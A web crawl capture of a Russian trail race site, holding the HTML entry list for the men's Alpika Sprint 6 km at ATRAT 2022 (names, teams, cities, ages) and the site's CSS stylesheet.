

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aitrail.run/trat2022/list?group=0&distance=452
body_size: 2536
content:
<!DOCTYPE html>
<html>
<head>
	<title>ATRAT. Список записавшихся | AlpIndustria Trail Series</title>
	<meta name="Description" content="">
	<meta charset="utf-8">
	<link rel="stylesheet" href="/css/main.css?a=j">
	<script type="text/javascript" src="/js/jquery/jquery.1.7.1.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/jquery/tooltipster/dist/css/tooltipster.bundle.min.css" />
	<script src="/js/jquery/tooltipster/dist/js/tooltipster.bundle.min.js"></script>
	<script src="/js/jquery/tooltipster/dist/js/tooltipster-follower.min.js"></script>
	<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>
	<script src="/js/main.js?a=d"></script>
	
	<meta name="yandex-verification" content="a9e9905649c303cc" />
	
	<script src="/waf-scripts/waf.js"></script>
	<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
	
	<script id="img-wrapper-tmpl" type="text/x-jquery-tmpl">	
			<div class="rg-image-wrapper">
				{{if itemsCount > 1}}
					<div class="rg-image-nav">
						<a href="#" class="rg-image-nav-prev">Previous Image</a>
						<a href="#" class="rg-image-nav-next">Next Image</a>
					</div>
				{{/if}}
				<div class="rg-image"></div>
				<div class="rg-loading"></div>
				<div class="rg-caption-wrapper">
					<div class="rg-caption" style="display:none;">
						<p></p>
					</div>
				</div>
			</div>
	</script>
</head>
<body>
<div class="head">
	<div class="row">
		<a href="/" class="logo">
			<img src="/img/ats_gray_black.png" alt="Alpindustria trail series">
					</a>
		
		
		<ul class="head-menu">
						<li><a href="/fwtq25">FWT Qualifier 2025</a></li>
						<li><a href="/fwtq2026">FWT Qualifier 2026</a></li>
						<li><a href="/aat2026">AAT 2026</a></li>
						<li>
				<a href="#">Архив</a>
				<ul class="head-smenu">
										<li>
						<a href="#">2025</a>
						<ul class="head-smenu">
														<li><a href="/aat2025">AAT 2025</a></li>
														<li><a href="/aer-2025">AER 2025</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2024</a>
						<ul class="head-smenu">
														<li><a href="/skat2024">SKAT</a></li>
														<li><a href="/trat2024">AAT</a></li>
														<li><a href="/aer-2024">AER</a></li>
														<li><a href="/amt24">AMT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2023</a>
						<ul class="head-smenu">
														<li><a href="/trat2023">ATRAT 2023</a></li>
														<li><a href="/elbrusworldrace-23">Elbrus Race</a></li>
														<li><a href="/skat2023">SKAT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2022</a>
						<ul class="head-smenu">
														<li><a href="/trat2022">ATRAT</a></li>
														<li><a href="/aar">Arkhyz Race</a></li>
														<li><a href="/elbrusworldrace-22">Elbrus Race</a></li>
														<li><a href="/bezengi2022">Bezengi</a></li>
														<li><a href="/skat2022">SKAT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2021</a>
						<ul class="head-smenu">
														<li><a href="/trat2021">Three Resorts</a></li>
														<li><a href="/bezengi2021">Bezengi</a></li>
														<li><a href="/skat2021">SKAT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2020</a>
						<ul class="head-smenu">
														<li><a href="/trat">Three Resorts Alpindustria Trail</a></li>
														<li><a href="/skat2020">SKAT</a></li>
														<li><a href="/bezengi2020">Bezengi</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2019</a>
						<ul class="head-smenu">
														<li><a href="/kraspol">Красная Поляна</a></li>
														<li><a href="/bezengi">Безенги</a></li>
														<li><a href="/skat">Спас-Каменка</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2018</a>
						<ul class="head-smenu">
														<li><a href="/trail-sk-2018">Спас Каменка</a></li>
														<li><a href="/trail-krp-2018">Красная Поляна</a></li>
														<li><a href="/alpindustria-fest-2018-trail">Безенги</a></li>
														<li><a href="/trail-moscow-2018-4">Москва</a></li>
														<li><a href="/trail-voronezh-2018">Воронеж</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2017</a>
						<ul class="head-smenu">
														<li><a href="/trail-krp-2017">Красная Поляна</a></li>
														<li><a href="/trail-bezengi-2017">Безенги</a></li>
														<li><a href="/trail-msk-2017">Москва</a></li>
														<li><a href="/trail-voronezh-2017">Воронеж</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2016</a>
						<ul class="head-smenu">
														<li><a href="/trail-msk-2016-2">Москва. Night Trail</a></li>
														<li><a href="/trail-msk-2016">Москва. Май</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2015</a>
						<ul class="head-smenu">
														<li><a href="/trail-msk-2015">Москва</a></li>
													</ul>
					</li>
									</ul>
			</li>
			<li><a href="/contacts">Контакты</a></li>
			<!--li><a href="/news">Новости</a></li-->
		</ul>
	</div>
</div>
<div class="banners _small">
	<div class="_list">
		<div class="_item" style="background-image:url(/data/83_1641906498.jpg);">
			<div class="row">
				<div class="_grey">
					<h1>ATRAT: Список участников</h1>
					<div class="_requests_until">Дата проведения:<h4>08 октября 2022</h4></div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row _shadow">
	<div class="comp-list-main">
				<div class="comp-list-filter">
			<a href="/trat2022/list?group=0&distance=0" class="btn">Все дистанции</a>
						<a href="/trat2022/list?group=0&distance=388" class="btn">Night Trail 10 км</a>
						<a href="/trat2022/list?group=0&distance=389" class="btn">Vertical kilometer 3,3 км</a>
						<a href="/trat2022/list?group=0&distance=390" class="btn">Aibga Trail 25 км</a>
						<a href="/trat2022/list?group=0&distance=391" class="btn">Cross Resorts Trail 36 км</a>
						<a href="/trat2022/list?group=0&distance=392" class="btn">Achishkho Ultra Trail 68 км</a>
						<a href="/trat2022/list?group=0&distance=393" class="btn">Kids Trail 400</a>
						<a href="/trat2022/list?group=0&distance=394" class="btn">Junior Trail 1500</a>
						<a href="/trat2022/list?group=0&distance=452" class="btn sel">Alpika Sprint 6 км</a>
						<a href="/trat2022/list?group=0&distance=453" class="btn">3Peaks Trail 16 км</a>
						<a href="/trat2022/list?group=0&distance=488" class="btn">Alpika Fun Trail</a>
						<a href="/trat2022/list?group=0&distance=506" class="btn">Alpika Fun Trail + футболка</a>
					</div>
				<div class="comp-list-filter">
			<a href="/trat2022/list?distance=452&group=-1" class="btn">Абсолют</a>
						<a href="/trat2022/list?distance=452&group=0" class="btn sel">Мужчины</a>
						<a href="/trat2022/list?distance=452&group=1" class="btn">Женщины</a>
					</div>
<table cellspacing="0">
	<tr>
				<th width="4%"></th>
				
		<th width="30%">Фамилия, имя</th>
		
		<th width="15%">Команда</th>
		<th width="10%">Город</th>				
				<th width="5%">Возраст</th>
				
				
			</tr>
	<tr>
		<td>1</td>
				
		<td>Kovalev Oleg</td>
		
		<td></td>
		<td>Москва</td>				
		<td>42</td>		
				
			</tr>
	<tr>
		<td>2</td>
				
		<td>Андреев Сергей</td>
		
		<td></td>
		<td>Самара</td>				
		<td>41</td>		
				
			</tr>
	<tr>
		<td>3</td>
				
		<td>Баранов Илья</td>
		
		<td></td>
		<td>Москва</td>				
		<td>38</td>		
				
			</tr>
	<tr>
		<td>4</td>
				
		<td>Беляева Анастасия</td>
		
		<td></td>
		<td>Пермь</td>				
		<td>23</td>		
				
			</tr>
	<tr>
		<td>5</td>
				
		<td>Гладких Александр</td>
		
		<td>Gladkikh_team</td>
		<td>Зеленоград</td>				
		<td>38</td>		
				
			</tr>
	<tr>
		<td>6</td>
				
		<td>Голов Григорий</td>
		
		<td>Laura Run</td>
		<td>Сочи</td>				
		<td>35</td>		
				
			</tr>
	<tr>
		<td>7</td>
				
		<td>Кифель Антон</td>
		
		<td>Laura Run</td>
		<td>Сочи</td>				
		<td>32</td>		
				
			</tr>
	<tr>
		<td>8</td>
				
		<td>Кротов Михаил</td>
		
		<td></td>
		<td>Москва</td>				
		<td>48</td>		
				
			</tr>
	<tr>
		<td>9</td>
				
		<td>Машталяр Олег</td>
		
		<td></td>
		<td>Москва</td>				
		<td>51</td>		
				
			</tr>
	<tr>
		<td>10</td>
				
		<td>Мужецкий Николай</td>
		
		<td>Парсек</td>
		<td>Сочи</td>				
		<td>62</td>		
				
			</tr>
	<tr>
		<td>11</td>
				
		<td>Мурзин Павел</td>
		
		<td></td>
		<td>Нижний Тагил</td>				
		<td>39</td>		
				
			</tr>
	<tr>
		<td>12</td>
				
		<td>Никитин Сергей</td>
		
		<td></td>
		<td>Геленджик</td>				
		<td>60</td>		
				
			</tr>
	<tr>
		<td>13</td>
				
		<td>Старченко Роман</td>
		
		<td>Bolotovrun</td>
		<td>Москва</td>				
		<td>35</td>		
				
			</tr>
	<tr>
		<td>14</td>
				
		<td>Тихонов Захар</td>
		
		<td></td>
		<td>Калиниград</td>				
		<td>31</td>		
				
			</tr>
	<tr>
		<td>15</td>
				
		<td>Товмасян Эдвард</td>
		
		<td></td>
		<td>Сочи</td>				
		<td>36</td>		
				
			</tr>
	<tr>
		<td>16</td>
				
		<td>Шуткин Николай</td>
		
		<td></td>
		<td>Москва</td>				
		<td>41</td>		
				
			</tr>
</table>
<br><br>
		
	</div>
</div>
<div class="footer">
	<div class="footer-inner">
		<div class="row wrap footer-row">
			<a href="https://alpindustria.ru" target="_blank"><img class="footer-logo-ai" src="/img/logo-ai-club.png" alt=""></a>
			
			<div class="footer-ss">
				<a target="_blank" href="https://vk.com/alpindustriatrail" class="ss vk"></a>
							</div>
						<div class="footer-mob" data-href="/trat2022/list---mobile_on">Мобильная версия сайта</div>
						<div class="footer-name">&copy; МОО Горный Клуб АльпИндустрия</div>
			<div class="footer-email"><a href="mailto:info@aitrail.run">info@aitrail.run</a></div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aitrail.run/css/main.css?a=j
body_size: 4878
content:
footer-logo-ai/* Шрифты */
@font-face {
	font-family: 'CoreSansBold';
	src: url('../fonts/core_sans_bold.ttf');
}

@font-face {
	font-family: 'RalewayExtraLight';
	src: url('../fonts/raleway_extralight.ttf');
}
@font-face {
	font-family: 'RalewayLight';
	src: url('../fonts/raleway_light.ttf');
}
@font-face {
	font-family: 'RalewayMedium';
	src: url('../fonts/raleway_medium.ttf');
}
@font-face {
	font-family: 'bilbao';
	src: url('../fonts/bilbao.regular.ttf');
}

html {
	height: 100%;
	background:#eee;
}
body {
	min-height: 100%;
	box-sizing:border-box;
}

body, html {
	min-width:1200px;
	position: relative;
	margin:0;
	padding:0;
	color:#000;
}

body {
	font: 16px RalewayLight;
	background:#eee url(/img/bg.png) center top repeat-x;
	background-attachment: fixed;
	padding-top:65px;
	padding-bottom:300px;
}


h1, h2 {
	font-size:32px;
	padding:0;
	margin:0;
	font-weight:bold;
	font-family:RalewayMedium;
	color:#016573;
}
h3 {
	font-size:18px;
	padding:0;
	margin:5px 0;
}


img, iframe {
	border: none;
	max-width: 100%;
}

input, textarea, select, option, button, label {
	outline: none;
	font-family: inherit;
	-webkit-border-radius: 0;
	border-radius: 0;
	font: 16px HelveticaNeue;
}

label, input[type='submit'] {
	cursor: pointer;
}

button,
input,
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0;
	box-sizing:border-box;
	font: 16px RalewayLight;
}
input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
select,
textarea {
	border: #016573 solid 1px !important;
	padding: 10px 8px;
	border-radius:6px;
}

button,
input {
	*overflow: visible;
	line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	padding: 10px 18px;
}

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
	cursor: pointer;
}
input[disabled], textarea[disabled], select[disabled], button[disabled] {
	cursor: not-allowed;
	opacity:.65;
}
textarea {
	overflow: auto;
	vertical-align: top;
}

input._error, textarea._error {
	border-color:#ff4800 !important;
}

a {
	text-decoration: underline;
	outline: none;
	color:#cc6043;
}
	a:hover {
		text-decoration: none;
	}

.b-input input, .b-input textarea {
	width:100%;
}
._required {
	position:relative;
}
._required:after {
	content: '*';
	color: #ff4800;
	font-size: 18px;
	font-weight:bold;
	position: absolute;
	top: 5px;
	right: 7px;
}	
	
.clearfix::after {
	content: '';
	display: table;
	clear: both;
}

.wrap {
	padding: 20px;
	box-sizing:border-box;
}

.row {
	box-sizing: border-box;
	width: 1200px;
	margin: 0 auto;
	position:relative;
}
.row._shadow {
	box-shadow: 0 0 15px rgba(122,122,122,0.5);
	min-height:560px;
	background:#fff;
}
.row.grey {
	background:#f8f8f8;
}

.head {
	height:65px;
	background:url(/img/head_bg.png);
	position:absolute;
	top:0;
	width:100%;
}

.logo {
	font-family: bilbao;
	font-size:22px;
	line-height:65px;
	text-transform:uppercase;
	color:#016573;
	display:block;
	position:relative;
	padding-left:20px;
	width:195px;
	float:left;
	text-decoration:none;
	height:65px;
}
.logo img {
	position:absolute;
	top:5px;
	left:25px;
	height:54px;
	z-index:1;
}

ul.head-menu, ul.head-smenu, ul.head-ssmenu {
	margin: 0;
	padding: 0;
	list-style: none;
}
ul.head-menu:after, ul.head-smenu:after, ul.head-ssmenu:after {
	content: "";
	display: table;
	clear: both;
}
ul.head-menu a {
	display: block;
	/*transition: .3s linear;*/
	color:#016573;
	font-family:RalewayMedium;
	font-size:20px;
	text-decoration:none;
	padding:10px 20px;
}
ul.head-menu a:hover {
	color:#fff;
	background:#ff4800;
}
ul.head-menu > li {
	float:left;
	margin-right:5px;
	margin-top:10px;
	position: relative;
}
.head-smenu {
	position: absolute;
	z-index: 5;
	min-width: 120px;
	background: #f8f8f8;
	border: 1px solid #aaa;
	visibility: hidden;
	opacity: 0; 
	
	transition: .3s linear;  
}
.head-smenu li { position: relative; }
.head-smenu .head-smenu {
	position: absolute;
	left: 100%;
	top: -1px;
	transition: .3s linear;
	width:210px;
}
li:hover > .head-smenu {
	visibility: visible;
	opacity: 1;
}

	


.footer {
	height:300px;
	background:#fff url(/img/footer.jpg) bottom center no-repeat;
	background-size:cover;
	position:absolute;
	bottom:0;
	width:100%;
}
	.footer-inner {
		height:300px;
		background:url(/img/bg-footer.png) bottom repeat-x;
		width:100%;
	}
	.footer-row {
		position:relative;
		height:300px;
	}
		.footer-name {
			position:absolute;
			bottom:20px;
			left:20px;
			color:#fff;
			font-family:RalewayMedium;
			font-size:12px;
		}
		.footer-mob {
			position:absolute;
			bottom:50px;
			left:20px;
			color:#fff;
			font-family:RalewayMedium;
			font-size:12px;
			text-decoration:underline;
			cursor:pointer;
		}
		.footer-mob:hover {
			text-decoration:none;
		}
		.footer-email {
			position:absolute;
			bottom:20px;
			right:20px;
		}
			.footer-email a {
				color:#fff;
				font-family:RalewayMedium;
				font-size:12px;
			}
		.footer-logo-ai {
			position:absolute;
			left:50%;
			top:36px;
			width:379px;
			margin-left:-190px;
		}
		.footer-ss {
			position:absolute;
			left:50%;
			top:180px;
			margin-left:-35px;
		}
		.footer-ss .ss, .footer-ss .ss:hover {
			background-color:transparent;
			width:48px;
			height:48px;
			background-size:66%;
			margin-right:10px;
		}
		.footer-ss .ss.vk { background-image:url(/img/ss-vk.png); }
		.footer-ss .ss.fb { background-image:url(/img/ss-fb.png); }
		.footer-ss .ss.insta { background-image:url(/img/ss-insta.png); }
		
	
/* Цвета и кнопки */
.blue      { color:#016573; }
.red       { color:#ff4800; }
.lightblue { color:#9df3ff; }
.orange    { color:#cc6043; }
.turquoise { color:#43ccc4; }

a.btn {
	display:inline-block;
	text-decoration:none;
}
.btn {
	border:1px solid #016573;
	border-radius:6px;
	text-transform:uppercase;
	text-align:center;
	color:#016573;
	background:transparent;
	font-family:RalewayMedium;
	padding: 10px 18px;
}
.btn:not([disabled]):hover, .btn.sel {
	background: #ff4800;
	border-color:transparent;
	color:#fff;
}

.nooverflow {
	overflow-y:hidden;
}

.overlay {
	background: #fff;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 107;
}

.popup {
	width: 100%;
	position: fixed;
	top:57px;
	box-sizing: border-box;
	z-index: 9999;
	background-color: #f7f7f7;
	border-top: 1px solid #e6e6e6;
}
	.popup ._act_error {
		padding: 14px 29px;
		font-size:14px;
		border-bottom: 1px solid #e6e6e6;
	}

img.img-full {
	width: 100%;
	display:block;
}


.lira {
	color:#900;
	background:#fee;	
}


.pagination-pages {
	text-align:center;
	width:200px;
	margin:20px auto;
}
	.pagination-pages a, .pagination-pages span {
		width: 25px;
		height: 25px;
		line-height: 26px;
		display: inline-block;
		vertical-align: top;
		border-radius: 50%;
		text-align: center;
		background-color: #f4f4f4;
		font-size: 14px;
		color: #252525;
		text-decoration: none;
		margin: 0 6px;
	}
		.pagination-pages a.sel, .pagination-pages a:hover {
			color: #fff;
			background-color: #f38f10;
		}
	.pagination-pages .prev, .pagination-pages .next {
		width: 23px;
		height: 23px;
		display: block;
		margin: 0 6px;
		float: left;
		background:#fff;
		border:2px solid #f38f10;
		color: #f38f10;
		font-size:19px;
		line-height:24px;
		font-weight:bold;
	}
		.pagination-pages a.prev, .pagination-pages a.prev:hover {
			background:#fff url(/img/pag-prev.png) no-repeat 7px center;
			background-size:10px 16px;
		}
		.pagination-pages a.next, .pagination-pages a.next:hover {
			background:#fff url(/img/pag-next.png) no-repeat 7px center;	
			background-size:10px 16px;
		}
		.pagination-pages span.prev, .pagination-pages span.prev:hover {
			background:#fff url(/img/pag-prev-dis.png) no-repeat 7px center;
			border-color:#f4f4f4;
			background-size:10px 16px;
		}
		.pagination-pages span.next, .pagination-pages span.next:hover {
			background:#fff url(/img/pag-next-dis.png) no-repeat 7px center;
			border-color:#f4f4f4;
			background-size:10px 16px;
		}
	.pagination-pages .next {
		float: right;
		
	}



.popup-message-in {
	padding:20px 29px;
}
.popup-message-in input {
	width:100%;
	box-sizing:border-box;
}
.popup-message-in button {
	width:100%;
	box-sizing:border-box;
}


.home-about {
	background:#fff url(/img/runningman.png) no-repeat right center;
	background-position:760px center;
	padding:80px 0 80px 90px;
	min-height:400px;
}
.home-prev {
	height:340px;
}
.home-prev ._item {
	width:600px;
	height:340px;
	float:left;
	position:relative;
	background-size:cover;
}
.home-prev ._item ._bg {
	background:url(/img/grad.png) repeat-x center top;
	top: 0;
	left: 0;
	width:600px;
	height:340px;
	position: absolute;
	z-index: 1;
}
.home-prev ._item ._main {
	top: 0;
	left: 0;
	width:600px;
	height:340px;
	position: absolute;
	z-index: 2;
	padding:20px 60px;
	box-sizing:border-box;
}
.home-prev ._item h3 {
	font-size: 25px;
	color: #fff;
	font-weight: bold;
	margin-bottom:40px;
}
.home-prev ._item .btn {
	color:#fff;
	border-color:#fff;
	margin-right:40px;
}
.home-prev ._item .btn:hover {
	border-color:transparent;
}
.home-ewr img {
	display:block;
}

.comp-about {
	background:#f8f8f8;
	padding:80px 90px;
}
.comp-about .btn {
	margin-top:30px;
	margin-right:40px;
}
.comp-icons {
	height:180px;
	margin-top:40px;
}
.comp-icons ._item {
	width:90px;
	height:90px;
	border-radius:45px;
	background-color:#43ccc4;
	background-repeat:no-repeat;
	background-position:center;
	float:left;
	margin-right:23px;
}
.comp-icons ._item:nth-child(even) {
	margin-top:89px;
}

.comp-icons ._item:hover {
	background-color:#cc6043;
}
.comp-distances::after {
	content: '';
	display: table;
	clear: both;
}
.comp-distances ._item {
	float:left;
	width:600px;
	height:260px;
	position:relative;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}
.comp-distances ._item ._grey {
	position:absolute;
	bottom:0;
	text-align:center;
	width:600px;
	height:75px;
	background:rgba(0,0,0,.5);
	color:#fff;
	font-family:RalewayMedium;
	font-size:30px;
	line-height:75px;
}
.comp-distances ._item:hover ._grey {
	display:none;
}
.comp-distances ._item._0 {
	background-color:#02c0d9;
}
.comp-distances ._item._1 {
	background-color:#29ab87;
}
.comp-distances ._item._2 {
	background-color:#eceabe;
}
.comp-distances ._item._3 {
	background-color:#f2ddc6;
}
.comp-distances ._item._4 {
	background-color:#c8a99e;
}
.comp-distances ._item._5 {
	background-color:#957b8d;
}
.comp-distances ._item ._hover {
	position:absolute;
	top:0;
	left:0;
	width:600px;
	height:260px;
	padding:30px 45px;
	box-sizing:border-box;
	background:rgba(1, 101, 115,.5);
	color:#fff;
	font-size:18px;
	line-height:24px;
	font-family:RalewayMedium;
	display:none;
}
.comp-distances ._item:hover ._hover {
	display:block;
}
.comp-distances ._item ._hover a {
	color:#fff;
	text-decoration:none;
	display:inline-block;
	background:#ff4800;
	padding:2px 5px 5px 5px;
	margin-right:30px;
	margin-top:60px;
}
.comp-distances._1 ._item, .comp-distances._1 ._item ._grey, .comp-distances._1 ._item ._hover {
	width:1200px;
}
.comp-distances._3 ._item, .comp-distances._3 ._item ._grey, .comp-distances._3 ._item ._hover,
.comp-distances._6 ._item, .comp-distances._6 ._item ._grey, .comp-distances._6 ._item ._hover,
.comp-distances._5 ._item._0, .comp-distances._5 ._item._0 ._grey, .comp-distances._5 ._item._0 ._hover,
.comp-distances._5 ._item._1, .comp-distances._5 ._item._1 ._grey, .comp-distances._5 ._item._1 ._hover,
.comp-distances._5 ._item._2, .comp-distances._5 ._item._2 ._grey, .comp-distances._5 ._item._2 ._hover {
	width:400px;
}

.comp-programm {
	background:#dcedf4;
	padding:25px 0;
	display:none;
}
.comp-programm.opened {
	display:block;
}
.comp-programm ._item {
	text-align:center;
}
.comp-programm ._item._dt {
	color:#016573;
	font-family:RalewayMedium;
	font-size:27px;
	font-weight:bold;
}
.comp-programm ._item._tm ._block {
	margin-left:340px;
	width:540px;
	padding:10px 0;
	line-height:24px;
	font-family:RalewayMedium;
}
.comp-programm ._item._tm:hover ._block {
	background:#ff4800;
	color:#fff;
}
.comp-programm ._item ._block:after {
	content: '';
	display: table;
	clear: both;
}
.comp-programm ._item._tm ._time {
	width:110px;
	padding-left:20px;
	float:left;
	text-align:left;
}
.comp-programm ._item._tm ._name {
	width:410px;
	float:left;
	text-align:left;
}
.comp-programm ._item:before, .comp-programm ._item:after {
	content:'';
	display:block;
	width:6px;
	height:30px;
	background:#016573;
	margin-left:597px;
}

.comp-reg {
	height:350px;
	background-image:url(/img/bg-reg.png);
	background-position:center;
	background-size:cover;
	text-align:center;
}
.comp-reg .btn {
	margin-top:155px;
}

.comp-partners {
	padding:0 100px 30px 100px;
	position: relative;
	background:#f8f8f8;
}
.comp-partners h2 {
	text-align:center;
	padding:50px 0;
}
.comp-partners ._slider {
	height: 100px;
	overflow: hidden;
	position: relative;
	text-align:center;
}
.comp-partners ._slider ._item {
	display: inline-block;
	margin: 10px 30px;
	width:200px;
	height:100px;
	background: none no-repeat center;
	background-size:contain;
}
.comp-partners ._btn {
	position:absolute;
	top:160px;
	left:50px;
	font-weight:bold;
	color:#fff;
	font-family:RalewayMedium;
	font-size:40px;
	text-decoration:none;
	text-shadow: 0 0 15px rgba(122,122,122,0.5);
}
.comp-partners ._btn:hover {
	color: #ff4800;
}
.comp-partners ._btn._next {
	left:auto;
	right:50px;
}
.comp-partners ._btn.disabled {
	color: #fff;
	cursor: not-allowed;
}
.comp-partners-sep {
	width:1000px;
	background:#000;
	height:2px;
	margin-bottom:30px;
}
.comp-partners-text {
	padding: 80px 90px;
}




.comp-partners-sp {
	padding:0 100px 20px 100px;
	position: relative;
	background:#f8f8f8;
}
.comp-partners-sp h2 {
	text-align:center;
	padding:0 0 30px 0;
}
.comp-partners-sp ._one {
	width:33%;
	float:left;
	height:200px;
}
.comp-partners-sp ._one._2 {
	margin-top:50px;
	width:50%;
	height:265px;
}
.comp-partners-sp ._one._1 {
	margin-top:50px;
	width:100%;
	float:none;
	height:265px;
}
.comp-partners-sp ._item {
	display: block;
	margin: auto auto;
	width:200px;
	height:100px;
	background: none no-repeat center;
	background-size:contain;
}
.comp-partners-sp ._item._big {
	width:300px;
	height:150px;
}

.comp-activities {
	position: relative;
	display: inline-block;
	width: 1200px;
	height: 700px;
	vertical-align: top;
	overflow: hidden;
}
.comp-activities ._item {
	position: relative;
	height: 700px;
	display: block;
	text-decoration: none;
	cursor: pointer;
}
.comp-activities ._item img {
	width:1200px;
	height:700px;
}
.comp-activities ._item ._white {
	position:absolute;
	top:70px;
	left:0;
	width: 1200px;
	overflow: hidden;
	background:rgba(255,255,255,0.9);
	box-sizing: border-box;
	padding:35px 55px;
}
.comp-activities ._btn {
	position: absolute;
	top: 0;
	left: 20px;
	background: url(/js/jquery/ResponsiveImageGallery/images/nav.png) no-repeat -20% 50%;
	width: 28px;
	height: 100%;
	cursor: pointer;
	opacity: 0.6;
	outline: none;
	z-index: 2;
}
.comp-activities ._btn._next{
	right:20px;
	left:auto;
	background-position:115% 50%;
}
.comp-activities ._btn:hover{
	opacity:1;
}
.comp-activities ._nav {
	display:none;
}
.comp-activities-title h2 {
	text-align:center;
	padding:30px 0;
}







.comp-list-main {
	padding:55px 80px;
}
.comp-list-filter {
	margin-bottom:60px;
}
.comp-list-filter a.btn {
	margin-right:30px;
	margin-bottom:20px;
}
.comp-list-main table {
	border-top:1px solid #016573;
}
.comp-list-main table td, .comp-list-main table th {
	border-bottom:1px solid #016573;
	border-right:1px solid #016573;
	padding:10px 20px;
}
.comp-list-main table td:first-child, .comp-list-main table th:first-child {
	border-left:1px solid #016573;
}
.comp-list-main table th {
	background:#016573;
	font-weight:bold;
	color:#fff;
	text-align:left;
}
.comp-list-main table tr:hover td {
	color:#fff;
	background:#ff4800;
	border-color:#ff4800;
}

.contacts-banner {
	background:#fff url(/img/contacts.jpg) no-repeat center;
	background-size:cover;
	height:335px;
}
.contacts-text {
	padding:80px;
	background:#f8f8f8;
	min-height:400px;
}


.news {
	padding:80px;
	min-height:750px;
}
.news-list {
	margin-top:20px;
}
.news-list-one {
	margin-right:25px;
	width:330px;
	float:left;
	height:384px;
	margin-bottom:50px;
	transition: all .25s ease;
	text-align: center;
	-webkit-border-radius: 15px;
	border-radius: 15px;
	background-color: #f7f8fc;
}
.news-list-one a {
	text-decoration:none;
	color:#000;
}
.news-list-one:nth-child(3n) {
	margin-right:0;
}
.news-list:after {
	display:table;
	content:'';
	clear:both;
}
.news-list-one ._img {
	clip-path: polygon(50% 0,100% 0,100% 75%,50% 100%,0 75%,0 0);
	-webkit-clip-path: polygon(50% 0,100% 0,100% 75%,50% 100%,0 75%,0 0);
	width:100%;
	height:130px;
	position:relative;
	overflow:hidden;
}
.news-list-one ._img img {
	width:100%;
	position:absolute;
	bottom:0;
	left:0;
}
.news-list-one ._content {
	padding: 10px 30px 30px;
}
.news-list-one h3 {
	font-size:21px;
}
.news-list-one:hover {
	-webkit-box-shadow:0 12px 30px rgba(48,56,76,.34);
	box-shadow:0 12px 30px rgba(48,56,76,.34);
	background-color: #fff;
}
.news-more {
	text-align:center;
}

.ss {
	display:inline-block;
	width:64px;
	height:64px;
	border-radius:32px;
	background-color:#43ccc4;
	background-repeat:no-repeat;
	background-position:center center;
	margin-right:30px;
}
.ss:hover {
	background-color:#cc6043;
}
.ss.vk { background-image:url(/img/ss-inner-vk.png); }
.ss.fb { background-image:url(/img/ss-inner-fb.png); }
.ss.insta { background-image:url(/img/ss-inner-insta.png); }

.contacts-form {
	padding:80px 340px;
	background:#dcedf4;
}



.header {
	display:block;
	font-size:32px;
	line-height:96px;
	padding:0;
	font-weight:bold;
	font-family:RalewayMedium;
	background:#016573;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	text-decoration:none;
	position:relative;
}
.header._programm {
	background:#016573 url(/img/clock.png) no-repeat 430px center;
	background-size:48px;
}
a.header:hover {
	text-decoration:underline;
}
a.header::after {
	content: '';
	width: 40px;
	height: 22px;
	background: url(/mobile/img/tabs.png) center no-repeat;
        background-size: auto;
	background-size: contain;
	position: absolute;
	right: 40px;
	top: -webkit-calc(50% - (22px / 2));
	top: calc(50% - (22px / 2));
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}
a.header.opened::after {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}

.banners {
	position: relative;
	display: inline-block;
	width: 100%;
	height: 680px;
	vertical-align: top;
	overflow: hidden;
}
.banners ._item {
	position: relative;
	height: 680px;
	display: block;
	text-decoration: none;
	cursor: pointer;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
}
.banners ._item ._over {
	position:absolute;
	width:405px;
	height:340px;
	top:130px;
	left:700px;
	background-position:center center;
	background-repeat:no-repeat;
}
.banners ._item ._grey {
	position:absolute;
	top:180px;
	left:70px;
	width: 580px;
	height: 240px;
	overflow: hidden;
	background: rgba(0,0,0,.62);
	box-sizing: border-box;
	padding:33px 37px;
	border-bottom:3px solid #fff;
	color:#fff;
	font-size:16px;
	line-height:24px;
	font-family:RalewayMedium;
}
.banners ._item h3, .banners ._item h1 {
	font-size: 25px;
	color: #9df3ff;
	font-weight: bold;
	margin:0 0 18px 0;
}
.banners ._requests_until {
	margin-top:10px;
}
.banners ._item h4 {
	font-size: 20px;
	color: #fff;
	font-weight: bold;
	margin:0;
	padding:0;
}
.banners ._more {
	display:block;
	margin-top:10px;
	color:#ff4800;
	text-transform:uppercase;
	text-decoration:none;
}
.banners ._item:hover div._more, .banners a._more:hover {
	text-decoration:underline;
}
.banners ._nav {
	position: absolute;
	top:620px;
	width:100%;
	text-align:center;
}
.banners ._nav a.selected {
	background: #ff4800;
}
.banners ._nav a {
	width: 15px;
	height: 15px;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 15px;
	border-radius: 7px;
	background: white;
}
.banners ._nav a span {
	display: none;
}
